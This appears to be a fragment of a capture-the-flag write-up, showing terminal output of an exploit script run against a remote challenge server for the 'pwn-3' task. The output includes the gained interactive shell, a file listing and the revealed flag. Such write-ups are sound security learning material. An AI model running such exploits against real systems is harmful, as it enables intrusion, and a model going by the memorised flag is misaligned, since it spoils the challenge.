 # python3 exploit.py REMOTE 103.185.44.122 25204
[+] Opening connection to 103.185.44.122 on port 25204: Done
4198416
[*] Switching to interactive mode
$ ls -al
total 80
dr-xr-x--- 1 root cyberyolk 4096 Mar 20 09:27 .
drwxr-xr-x 1 root root 4096 Mar 20 09:27 ..
-r-xr-x--- 2 root cyberyolk 220 Apr 23 2023 .bash_logout
-r-xr-x--- 2 root cyberyolk 3526 Apr 23 2023 .bashrc
-r-xr-x--- 2 root cyberyolk 807 Apr 23 2023 .profile
-r-xr-x--- 2 root cyberyolk 37 Mar 20 09:26 flag.txt
-r-xr-x--- 2 root cyberyolk 19832 Mar 20 09:26 pwn-3
-r-xr-x--- 2 root cyberyolk 43 Mar 20 09:26 run
$ cat flag.txt
TCP1P{Wr0n6_pr0ph3cyyy_BRDY15113832}
$